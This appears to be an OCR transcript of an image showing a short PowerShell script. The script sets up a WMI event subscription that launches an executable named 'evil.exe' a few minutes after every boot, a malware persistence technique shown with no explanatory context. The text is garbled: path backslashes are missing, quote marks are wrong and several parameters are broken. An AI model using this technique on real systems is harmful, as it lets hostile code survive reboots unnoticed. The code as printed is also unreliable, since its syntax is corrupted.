 $filterName='BotFilter82'
$consumerName='BotConsumer23'
$exePath='C:WindowsSystem32evil.exe'
$Query=”SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance
ISA 'Win32_PerfFormattedData_PerfOS_System' AND
TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320”
$WMIEventFilter=Set-WmiInstance -Class__EventFilter -NameSpace ”rootsubscription” -Arguments @
{Name=$filterName;EventNameSpace=”root
cimv2”;QueryLanguage=”WQL”;Query=$Query}
-ErrorActionStop
$WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer -Namespace” root
subscription” -Arguments @=$consumerName;ExecutablePa
th=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance-Class__FilterToConsumerBinding -Namespace ”rootsubscription” -Arguments
@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}